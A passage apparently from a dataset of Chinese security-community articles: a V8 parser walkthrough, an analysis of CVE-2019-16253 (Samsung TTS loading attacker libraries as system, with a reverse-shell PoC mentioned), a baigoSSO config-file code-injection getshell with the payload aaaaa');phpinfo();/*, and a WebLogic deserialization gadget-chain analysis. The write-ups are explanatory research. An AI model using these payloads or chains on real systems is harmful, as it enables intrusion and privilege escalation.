text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# 《Chrome V8源码》23.编译4:数据结构、重要的自动机

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 1 摘要

本篇是编译链专题的第四篇,梳理V8编译期间涉及到的数据结构和自动机,并解释其作用。

## 2 Parse_Info

1. // A container for the inputs, configuration options, and outputs of parsing.

2. class V8_EXPORT_PRIVATE ParseInfo {

3. public:

4. //省略................

5. AstValueFactory* ast_value_factory() const {

6. DCHECK(ast_value_factory_.get());

7. return ast_value_factory_.get();

8. }

9. const AstRawString* function_name() const { return function_name_; }

10. void set_function_name(const AstRawString* function_name) {

11. function_name_ = function_name;

12. }

13. FunctionLiteral* literal() const { return literal_; }

14. void set_literal(FunctionLiteral* literal) { literal_ = literal; }

15. private:

16. //------------- Inputs to parsing and scope analysis ----------------------- 17. const UnoptimizedCompileFlags flags_;

18. UnoptimizedCompileState* state_;

19. std::unique_ptr<Zone> zone_;

20. v8::Extension* extension_;

21. DeclarationScope* script_scope_;

22. uintptr_t stack_limit_;

23. int parameters_end_pos_;

24. int max_function_literal_id_;

25. //----------- Inputs+Outputs of parsing and scope analysis ----------------- 26. std::unique_ptr<Utf16CharacterStream> character_stream_;

27. std::unique_ptr<ConsumedPreparseData> consumed_preparse_data_;

28. std::unique_ptr<AstValueFactory> ast_value_factory_;

29. const AstRawString* function_name_;

30. RuntimeCallStats* runtime_call_stats_;

31. SourceRangeMap* source_range_map_; // Used when block coverage is enabled.

32. //----------- Output of parsing and scope analysis ------------------------ 33. FunctionLiteral* literal_;

34. bool allow_eval_cache_ : 1;

35. #if V8_ENABLE_WEBASSEMBLY

36. bool contains_asm_module_ : 1;

37. #endif // V8_ENABLE_WEBASSEMBLY

38. LanguageMode language_mode_ : 1;

39. };

把JavaScript源码(v8::internal::source)封装成ParseInfo。上述第5行代码是AST的工厂方法;13行代码是AST成员的获取方法;17行代码(UnoptimizedCompileFlags

flags)作用是优化标记;33行代码存储生成的AST。AST是最重要的成员,在学习这部分源码时只要盯住这个成员就可以了,其它成员和方法可以忽略。

## 3 AST树

1. class FunctionLiteral final : public Expression {

2. public:

3. template <typename IsolateT>//省略很多代码...............

4. MaybeHandle<String> GetName(IsolateT* isolate) const { }

5. const AstConsString* raw_name() const { return raw_name_; }

6. DeclarationScope* scope() const { return scope_; }

7. ZonePtrList<Statement>* body() { return &body_; }

8. bool is_anonymous_expression() const {

9. return syntax_kind() == FunctionSyntaxKind::kAnonymousExpression;

10. }

11. V8_EXPORT_PRIVATE LanguageMode language_mode() const;

12. void add_expected_properties(int number_properties) {}

13. std::unique_ptr<char[]> GetDebugName() const;

14. Handle<String> GetInferredName(Isolate* isolate) { }

15. Handle<String> GetInferredName(LocalIsolate* isolate) const {}

16. const AstConsString* raw_inferred_name() { return raw_inferred_name_; }

17. FunctionSyntaxKind syntax_kind() const {}

18. FunctionKind kind() const;

19. bool IsAnonymousFunctionDefinition() const { }

20. int suspend_count() { return suspend_count_; }

21. int function_literal_id() const { return function_literal_id_; }

22. void set_function_literal_id(int function_literal_id) { }

23. private:

24. const AstConsString* raw_name_;

25. DeclarationScope* scope_;

26. ZonePtrList<Statement> body_;

27. AstConsString* raw_inferred_name_;

28. Handle<String> inferred_name_;

29. ProducedPreparseData* produced_preparse_data_;

30. };

以函数为单位生成的AST树保存在`FunctionLiteral`类的根节点中。通过`ZonePtrList<Statement>

body_`成员(26行代码)可以遍历树中的每个节点。具体遍历方法可参考bytecode生成时的相关操作。通过代码4~15行可以设置函数的语言模式(strict

sloppy)等相关信息。18行代码是函数的类型,定义如下:

1. enum FunctionKind : uint8_t {

2. // BEGIN constructable functions

3. kNormalFunction,kModule,kAsyncModule,kBaseConstructor,kDefaultBaseConstructor,

4. kDefaultDerivedConstructor,

5. kDerivedConstructor,

6. //省略很多..............

7. kLastFunctionKind = kClassStaticInitializerFunction,

8. };

上述代码中的类型和JavaScript语言教材中提到的函数类型并非是一一对应的,这是因为在V8实现中对JavaScript语言的函数类型划分比较详细。

## 4 AST树节点

1. #define DECLARATION_NODE_LIST(V) \

2. V(VariableDeclaration) \

3. V(FunctionDeclaration)

4. #define ITERATION_NODE_LIST(V) \

5. V(DoWhileStatement) \

6. V(WhileStatement) \

7. V(ForStatement) \

8. V(ForInStatement) \

9. V(ForOfStatement)

10. #define BREAKABLE_NODE_LIST(V) \

11. V(Block) \

12. V(SwitchStatement)

13. #define STATEMENT_NODE_LIST(V) \

14. ITERATION_NODE_LIST(V) \

15. BREAKABLE_NODE_LIST(V) \

16. V(ExpressionStatement) \

17. V(EmptyStatement) \

18. V(SloppyBlockFunctionStatement) \

19. V(IfStatement) \

20. V(InitializeClassStaticElementsStatement)//省略很多

21. #define LITERAL_NODE_LIST(V) \

22. V(RegExpLiteral) \

23. V(ObjectLiteral) \

24. V(ArrayLiteral)

25. #define EXPRESSION_NODE_LIST(V) \

26. LITERAL_NODE_LIST(V) \

27. V(Assignment) \

28. V(Await) \

29. V(BinaryOperation) \

30. V(NaryOperation) \

31. V(Call) \

32. V(YieldStar)//省略很多

33. #define FAILURE_NODE_LIST(V) V(FailureExpression)

34. #define AST_NODE_LIST(V) \

35. DECLARATION_NODE_LIST(V) \

36. STATEMENT_NODE_LIST(V) \

37. EXPRESSION_NODE_LIST(V)

AST树节点由宏模板实现,通过34行代码可知节点共分为三个子类型,分别是DECLARATION、STATEMENT和EXPRESSION,在构建语法树节点时EXPRESSION可能会有左、右之分(左EXPRESSION和右EXPRESSION)。

class AstNode: public ZoneObject {

public:

#define DECLARE_TYPE_ENUM(type) k##type,

enum NodeType : uint8_t {

AST_NODE_LIST(DECLARE_TYPE_ENUM) /* , */

FAILURE_NODE_LIST(DECLARE_TYPE_ENUM)

};

#undef DECLARE_TYPE_ENUM

//省略很多..................

}

上述代码中,树节点类型由枚举成员`NodeType`表示,在构建语法的自动机中`NodeType`是判断条件。展开`FAILURE_NODE_LIST`和`AST_NODE_LIST`后可以看到所有类型的树节点。

## 5 Token宏模板

1. #define TOKEN_LIST(T, K) \

2. T(TEMPLATE_SPAN, nullptr, 0) \

3. T(TEMPLATE_TAIL, nullptr, 0) \

4. /* BEGIN Property */ \

5. T(PERIOD, ".", 0) \

6. T(LBRACK, "[", 0) \

7. /* END Property */ \

8. /* END Member */ \

9. T(QUESTION_PERIOD, "?.", 0) \

10. T(LPAREN, "(", 0) \

11. /* END PropertyOrCall */ \

12. T(RPAREN, ")", 0) \

13. T(RBRACK, "]", 0) \

14. T(LBRACE, "{", 0) \

15. T(COLON, ":", 0) \

16. T(ELLIPSIS, "...", 0) \

17. T(CONDITIONAL, "?", 3) \

18. //省略很多..................

上述第5行代码表明Token的类型是`PERIOD`,对应JavaScript源码中的语法符号”.”;10,12行代码表明Token的类型是左右括号;Token的其他类型还有“+,-”等操作,样例代码中已省略,请读者自行分析。以10行代码T(LPAREN,

“(“, 0)为例,第三个参数0是优先级,优先级的具体用法把TOKEN_LIST展开就明白了。

一宏多用是V8的代码风格,在宏定义时尽可能全面定义所有的参数,而使用时可以只用部分参数。例如下面的样例中只使用了`TOKEN_LIST`宏的第一个参数`name`,代码如下:

#define T(name, string, precedence) #name,

const char* const Token::name_[NUM_TOKENS] = {TOKEN_LIST(T, T)};

#undef T

## 6 两个自动机

词法分析和语法分析的核心功能都是由自动机实现的,源码如下:

1. V8_INLINE Token::Value Scanner::ScanSingleToken() {

2. Token::Value token;

3. do {

4. next().location.beg_pos = source_pos();

5. if (V8_LIKELY(static_cast<unsigned>(c0_) <= kMaxAscii)) {

6. token = one_char_tokens[c0_];

7. switch (token) {

8. case Token::LPAREN:

9. case Token::RPAREN:

10. case Token::LBRACE:

11. case Token::RBRACE:

12. case Token::LBRACK:

13. case Token::RBRACK:

14. case Token::COLON:

15. case Token::SEMICOLON:

16. case Token::COMMA:

17. case Token::BIT_NOT:

18. case Token::ILLEGAL:

19. // One character tokens.

20. return Select(token);

21. case Token::CONDITIONAL:

22. // ? ?. ?? ??=

23. Advance();

24. if (c0_ == '.') {

25. Advance();

26. if (!IsDecimalDigit(c0_)) return Token::QUESTION_PERIOD;

27. PushBack('.');

28. } else if (c0_ == '?') {

29. return Select('=', Token::ASSIGN_NULLISH, Token::NULLISH);

30. }

31. return Token::CONDITIONAL;

32. //省略很多

33. case Token::WHITESPACE:

34. token = SkipWhiteSpace();

35. continue;

36. case Token::NUMBER:

37. return ScanNumber(false);

38. case Token::IDENTIFIER:

39. return ScanIdentifierOrKeyword();

40. default:

41. UNREACHABLE();

42. }

43. }

44. if (IsIdentifierStart(c0_) ||

45. (CombineSurrogatePair() && IsIdentifierStart(c0_))) {

46. return ScanIdentifierOrKeyword();

47. }

48. } while (token == Token::WHITESPACE);

49. return token;

50. }

`ScanSingleToken()`扫描一个Token,8~40行代码中每个`case`代表一种Token类型。第6行代码`one_char_tokens`数组的作用是判断字符的Token类型,数组采用宏模板定义,详见第四篇文章。

1. ParserBase<Impl>::ParseStatementListItem() {

2. switch (peek()) {

3. case Token::FUNCTION:

4. return ParseHoistableDeclaration(nullptr, false);

5. case Token::CLASS:

6. Consume(Token::CLASS);

7. return ParseClassDeclaration(nullptr, false);

8. case Token::VAR:

9. case Token::CONST:

10. return ParseVariableStatement(kStatementListItem, nullptr);

11. case Token::LET:

12. if (IsNextLetKeyword()) {

13. return ParseVariableStatement(kStatementListItem, nullptr);

14. }

15. break;

16. case Token::ASYNC:

17. if (PeekAhead() == Token::FUNCTION &&

18. !scanner()->HasLineTerminatorAfterNext()) {

19. Consume(Token::ASYNC);

20. return ParseAsyncFunctionDeclaration(nullptr, false);

21. }

22. break;

23. default:

24. break;

25. }

26. return ParseStatement(nullptr, nullptr, kAllowLabelledFunctionStatement);

27. }

`ParseStatementListItem()`生成AST树节点的自动机,在词法分析和语法分析阶段自动机会被频繁使用。在V8源码中,跟踪上述代码的执行可以看到完整的执行流程。

**要点总结**

**(1)** 上述内容包括了V8编译的主要数据结构,看懂这些就能明白V8的编译原理;

**(2)** 宏模板是V8的编码风格,一宏多用的情况随处可见,简单的宏展开可以用纸笔完成,复杂的宏可以利用编译器输出预处理文件展开。

好了,今天到这里,下次见。

**恳请读者批评指正、提出宝贵意见**

**微信:qq9123013 备注:v8交流 邮箱:[[email protected]](mailto:[email protected])** | 社区文章 |







**作者: Flanker

公众号:[Flanker论安全](https://mp.weixin.qq.com/s?__biz=MzI3ODI4NDM2MA==&mid=2247483711&idx=1&sn=3635a0ff95834325c1780e0af9d34581&chksm=eb581018dc2f990e1a1633774452891777c7d143c1ce1a58533a413015732feec25bb98ed1ac&mpshare=1&scene=1&srcid=1104EqiniorjYLdrlgiVIhor&sharer_sharetime=1572834933314&sharer_shareid=bafb2678ed1f77a340809d0b35c3d277&key=e16964c072f0d5a7263fb09b2b124c9ba5219b87674100d6d7069cfb98bf78c7d399080aa12d10e93ebe0720e35348f25bd60dd38f319f09bb2ef8a28cf63d5f94fb5e4fb786875f358da09ad6efb4e3&ascene=1&uin=MzM5ODEzOTY3MQ%3D%3D&devicetype=Windows+10&version=62060833&lang=zh_CN&pass_ticket=f4E9eroPAnE%2FsCon3%2FgpDYBabRgpFy6Vqy1paT7qjGPs6ju5ZSUpR1BCoOVC8qYo

"只是想学习外语,却被拿了system shell?")**

Text-To-Speech多国语言翻译引擎引擎是Android系统的标配,上溯到Android 1.5

HTC时代就已经存在的卖点。有些小伙伴可能会用来在自己手机上学习外语,看起来比陈秘书长学外语的方式安全多了。

但在各式各样的厂商实现中,总能找到一些奇葩的事情,例如。。。一个看起来无任何权限的普通语言包,就能获得一个system权限持久性后门?(a.k.a

CVE-2019-16253)

# 漏洞概述

概述:SamsungSMT应用是一个具有system权限的,负责对TTS功能进行综合管理的系统进程。该进程存在本地权限提升漏洞(或者feature,或者后门?),导致本地无权限应用可以以此提升至system-uid权限。

SMT应用声明了一个动态的导出receiver `com.samsung.SMT.mgr.LangPackMgr$2`, 在

`SamsungTTSService->onCreate=>LangPackMgr->init` 中启用,其监听的action是

`com.samsung.SMT.ACTION_INSTALL_FINISHED`. 这个receiver接受的broadcast有一个很有意思的参数

`SMT_ENGINE_PATH`, 该参数在经过一些预处理后被 `LangPackMgr.updateEngine`创建的线程所使用.

`com.samsung.SMT.engine.SmtTTS->reloadEngine` 最终调用了 `System->load`,

无论你相信不相信,SMT将传入的path直接在自己的进程里做了加载,反正我是信了。这造成了一个非常典型的权限提升。

值得注意的是,利用该漏洞并不需要恶意的语言包被打开或者进行其他操作。在精心构造特定的参数后,只要安装该看似无害的应用,漏洞即会被触发。这是因为

`SamsungTTSService`注册了一个receiver来监听包安装事件。只要被安装的包名满足特定的条件(最关键的条件是以com.samsung.SMT.lang开头即可,并没有签名之类的其他强校验),结合其他构造参数,该漏洞即会在安装后被立即触发。此外,由于SMT会在每次启动时重新加载所有存储的库,也就意味着该漏洞是一个持续性的,攻击者可以无感知获得一个持久性的system后门。

想象一下如果有攻击者在各大应用市场中发布了一个看似正常的语言包或者伪装成其他形式,不需要任何权限,但事实上含有攻击代码的应用。只要用户下载安装,即会被植入一个持久性提权后门。

# 漏洞分析

相关的漏洞代码如下所示:

package com.samsung.SMT.mgr;

class LangPackMgr$2 extends BroadcastReceiver {

//...

public void onReceive(Context arg10, Intent arg11) {

int v7 = -1;

if(arg11.getAction().equals("com.samsung.SMT.ACTION_INSTALL_FINISHED")) {

//...

int v0_1 = arg11.getIntExtra("SMT_ENGINE_VERSION", v7);

String v2 = arg11.getStringExtra("SMT_ENGINE_PATH");

if(v0_1 > SmtTTS.get().getEngineVersion() && (CString.isValid(v2))) {

if(CFile.isExist(v2)) {

LangPackMgr.getUpdateEngineQueue(this.a).add(new LangPackMgr$UpdateEngineInfo(v0_1, v2));

CLog.i(CLog$eLEVEL.D, "LangPackMgr - Add candidate engine [%d][%s]", new Object[]{Integer.valueOf(v0_1), v2});

}

else {

CLog.e("LangPackMgr - Invalid engine = " + v2);

}

}

//...

LangPackMgr.decreaseTriggerCount(this.a);

if(LangPackMgr.getTriggerPackageCount(this.a) != 0) {

return;

}

if(LangPackMgr.getUpdateEngineQueue(this.a).size() <= 0) {

return;

}

LangPackMgr.doUpdateEngine(this.a);

}

}

}

在经过一些检查后, `doUpdateEngine`就将一个新的 `LangPackMgr.UpdateEngineInfo`加入到

`Queue`中排队处理:

private void updateEngine() {

if(this.mThreadUpdateEngine == null || !this.mThreadUpdateEngine.isAlive()) {

this.mThreadUpdateEngine = new LangPackMgr$EngineUpdateThread(this, null);

this.mThreadUpdateEngine.start();

}

}

LangPackMgr$EngineUpdateThread(LangPackMgrarg1, LangPackMgr$1arg2) {

this(arg1);

}

public void run() {

//...

if(LangPackMgr.getUpdateEngineQueue(this.a).size() <= 0) {

return;

}

try {

v1 = LangPackMgr.getUpdateEngineQueue(this.a).poll();

while(true) {

if(LangPackMgr.getUpdateEngineQueue(this.a).size() <= 0) {

gotolabel_20;

}

v0_1 = LangPackMgr.getUpdateEngineQueue(this.a).poll();

//...

if(v1 != null && ((LangPackMgr$UpdateEngineInfo)v1).VERSION > SmtTTS.get().getEngineVersion()) {

CHelper.get().set_INSTALLED_ENGINE_PATH(((LangPackMgr$UpdateEngineInfo)v1).PATH);

if(SmtTTS.get().reloadEngine()) {

-----

public booleanreloadEngine() {

//...

this.stop();

try {

Stringv0_2 = CHelper.get().INSTALLED_ENGINE_PATH();

if(CString.isValid(v0_2)) {

System.load(v0_2); //<- triggers load

}

else {

gotolabel_70;

}

}

`SmtTTS.reloadEngine`最终调用 `System.load`,参数即由传入的Intent中决定。

当然,为了能成功到达这个路径,在构造POC Intent的时候仍需要考虑如下几点:

* `SMT_ENGINE_VERSION`参数需要比内置的版本高(361811291)

* `mTriggerCount`需要先被增加才能触发漏洞。如同上面介绍的一样, `com.samsung.SMT.SamsungTTSService`注册的receiver会去扫描包名以 `com.samsung.SMT.lang`开头的安装事件,并自增 `mTriggerCount`

但是如何静默发送出恶意Intent呢?注意SMT中以下的代码会在检查通过后,静默启动攻击者所指定的service,攻击者可以在其中触发真正的提权漏洞

package com.samsung.SMT.mgr;

//...

class LangPackMgr$1 extends BroadcastReceiver {

LangPackMgr$1(LangPackMgr arg1) {

this.a = arg1;

super();

}

public void onReceive(Context arg4, Intent arg5) {

String v0 = arg5.getAction();

String v1 = arg5.getData().getSchemeSpecificPart();

if(((v0.equals("android.intent.action.PACKAGE_ADDED")) || (v0.equals("android.intent.action.PACKAGE_CHANGED")) || (v0.equals("android.intent.action.PACKAGE_REMOVED"))) && (v1 != null && (v1.startsWith("com.samsung.SMT.lang")))) {

this.a.syncLanguagePack();

}

}

}

//...

private void triggerLanguagePack() {

if(this.mThreadTriggerLanguagePack == null || !this.mThreadTriggerLanguagePack.isAlive()) {

this.mThreadTriggerLanguagePack = new LangPackMgr$LanguagePackTriggerThread(this, null);

this.mThreadTriggerLanguagePack.start();

}

}

The checking thread reaches here:

package com.samsung.SMT.mgr;

//...

class LangPackMgr$LanguagePackTriggerThread extends Thread {

//...

public void run() {

Object v0_1;

HashMap v3 = new HashMap();

HashMap v4 = new HashMap();

try {

Iterator v5 = LangPackMgr.f(this.langpackmgr).getPackageManager().getInstalledPackages(0x2000).iterator();

while(true) {

//...

if(!((PackageInfo)v0_1).packageName.startsWith("com.samsung.SMT.lang")) {

continue;

}

break;

}

}

catch(Exception v0) {

goto label_53;

}

try {

Intent v1_1 = new Intent(((PackageInfo)v0_1).packageName);

v1_1.setPackage(((PackageInfo)v0_1).packageName);

LangPackMgr.f(this.langpackmgr).startService(v1_1);

LangPackMgr.increaseTriggerCount(this.langpackmgr);

此外,SMT所加载的so对部分导出函数也有一定要求,这些可以通过逆向来实现解决。

# POC总结

虽然最初只是想

但实际上却被提权了。

本文附带的POC视频展现了一个安装后获取system反弹shell的效果,如下。

同时在logcat中会出现如下日志:

? ~ adb logcat | grep -i mercury

16:29:48.816 24289 24317 E mercury-native: somehow I'm in the library yah, my uid is 1000

16:29:48.885 24318 24318 E mercury-native: weasel begin connect

日志中可以看到,我们已经获得了uid=1000,即system的权限

POC代码稍后会放在<https://github.com/flankerhqd/vendor-android-cves> 上。

不过可以放心的是,该漏洞已通过Samsung Mobile Security Rewards Program报告并修复,定级为High

Severity,厂商已经发布了补丁。在对应的应用市场更新Samsung Text-To-Speech应用至修复的版本,并检查之前安装过的SMT语言包。

对于所有的受影响厂商设备,

* Android N,O or older的版本,请升级SMT到3.0.00.101或更高

* Android P的系统版本:请升级SMT至3.0.02.7

该漏洞分配的编号是CVE-2019-16253。

* * * | 社区文章 |

# **0x00 简述**

版本:v3.0.1

下载链接:<https://github.com/baigoStudio/baigoSSO>

后台修改配置属性,可直接写入配置文件getshell

# **0x01 演示**

1、登录后台,修改系统配置项

系统设置-》基本设置-》站点名称,修改为 aaaaa');phpinfo();/*111111111

2、刷新页面,代码已被执行

# **0x02 代码分析**

代码定位到写入配置文件的函数mdl_const

/** 处理常量并生成配置文件

* mdl_const function.

*

* @access public

* @param mixed $str_type

* @return void

*/

function mdl_const($str_type) {

if (!fn_token('chk')) { //令牌

return array(

'rcode' => 'x030206',

);

}

$_str_content = '<?php' . PHP_EOL;

foreach ($this->arr_const[$str_type] as $_key=>$_value) {

if (is_numeric($_value)) {

$_str_content .= 'define(\'' . $_key . '\', ' . $_value . ');' . PHP_EOL;

} else {

$_str_content .= 'define(\'' . $_key . '\', \'' . rtrim(str_ireplace(PHP_EOL, '|', $_value), '/\\') . '\');' . PHP_EOL;

}

}

if ($str_type == 'base') {

$_str_content .= 'define(\'BG_SITE_SSIN\', \'' . fn_rand(6) . '\');' . PHP_EOL;

//$_str_content .= 'define(\'BG_SITE_TPL\', \'default\');' . PHP_EOL;

}

$_str_content = str_ireplace('||', '', $_str_content);

$_num_size = $this->obj_file->file_put(BG_PATH_CONFIG . 'opt_' . $str_type . '.inc.php', $_str_content);

if ($_num_size > 0) {

$_str_rcode = 'y030405';

} else {

$_str_rcode = 'x030405';

}

return array(

'rcode' => $_str_rcode,

);

}

跟进file_put函数,封装file_put_contents直接写入配置文件

function file_put($str_path, $str_content) {

$this->dir_mk($str_path);

$_num_size = file_put_contents($str_path, $str_content);

return $_num_size;

}

根据传入的$str_path,拼接后的配置文件应该是opt_base.inc.php

只要闭合就可以进行代码注入: | 社区文章 |

# 简介

Oracle Fusion Middleware(组件:Core)的 Oracle WebLogic Server

产品中的漏洞。易于利用的漏洞允许未经身份验证的攻击者通过 T3 访问网络来破坏 Oracle WebLogic Server。成功攻击此漏洞可导致对某些

Oracle WebLogic Server 可访问数据的未经授权的更新、插入或删除访问,以及导致 Oracle WebLogic Server

的部分拒绝服务(部分 DOS)的未经授权的能力。

# 漏洞版本

WebLogic 12.1.3.0.0

WebLogic 12.2.1.3.0

WebLogic 12.2.1.4.0

WebLogic 14.1.1.0.0

# 环境搭建

本次测试环境选择`12.2.1.4.0`和`jdk1.8.0_181`

> jdk版本过高会导致命令执行失败,最好是JDK<1.8.191

地址如下:

<https://www.oracle.com/middleware/technologies/weblogic-server-installers-downloads.html>

然后直接`java -jar fmw_12.2.1.4.0_wls_lite_generic.jar` 即可

环境搭在ubuntu虚拟机里,接下来拷一下weblogic源码,使用`java -jar

wljarbuilder.jar`创建wlfullclient.jar并和cryptoj.jar一起放入本地idea项目中

> 当时调试环境就因为源码不全导致一直出bug

# 漏洞分析

**调用链如下**

javax.management.BadAttributeValueExpException.readObject()

weblogic.servlet.internal.session.SessionData.toString()

weblogic.servlet.internal.session.SessionData.isDebuggingSession()

weblogic.servlet.internal.session.SessionData.getAttribute()

weblogic.servlet.internal.session.SessionData.getAttributeInternal()

weblogic.servlet.internal.session.AttributeWrapperUtils.unwrapObject()

weblogic.servlet.internal.session.AttributeWrapperUtils.unwrapEJBObjects()

weblogic.ejb.container.internal.BusinessHandleImpl.getBusinessObject()

weblogic.ejb20.internal.HomeHandleImpl.getEJBHome()

javax.naming.Context.lookup()

这是一条新的gadget,我从调用链来一步步分析

首先我们来看`javax.management.BadAttributeValueExpException#readObject`,里面会跟进到`toString()`方法中,这个在cc链中经常用到,也就是说我们想进入那个类的`toString()`就给`val`进行赋值,值为该类的对象

接下来进入`weblogic.servlet.internal.session.SessionData#toString`方法,会先进行`isValid()`判断,主要判断HttpSession是否有效,有效的话会进入`this.isDebuggingSession()`里进行判断。因为`SessionData`是抽象类,因此在构造poc时我们可以通过其子类进行构造,可以使用`FileSessionData`类

接下来跟进`this.isDebuggingSession()`,会先进行`registry.isProductionMode()`判断本地注册表,因为本次是远程调试,因此会直接进入到`this.getAttribute("wl_debug_session")`

继续跟进到`this.getAttribute("wl_debug_session")`,会进行`this.check(name)`判断传进来的`name`值是否有效和是否为空,接下来会在`this.getSecurityModuleAttribute(name)`判断值是否为`weblogic.formauth.targeturl`,不等的话返回null,然后进入到`this.getAttributeInternal(name)`

继续跟进到`this.getAttributeInternal(name)`,进行两次空值判断后会进入到`AttributeWrapperUtils.unwrapObject(name,

(AttributeWrapper)`中,其中`this.attributes`是一个Map,也就是说在构造poc时,new一个Map对象,对应的值分别为`this.getAttribute("wl_debug_session")`中的`wl_debug_session`和一个`AttributeWrapper`类型的对象

继续跟进到`weblogic.servlet.internal.session.AttributeWrapperUtils#unwrapObject`中,会先获取传进来的`Object

o`,然后对其进行判断,最后进入`wrapper.isEJBObjectWrapped()`中进行判断,而其是一个boolean类型的变量,因此在构造poc时给其赋值true,进入到`unwrapEJBObjects()`中

继续跟进到`unwrapEJBObjects()`,在该函数内,会对传进来的Object进行判断,而我们需要进入到`getBusinessObject()`,因此在构造poc时,构造一个`BusinessHandle`的实现类,这里先继续往下跟

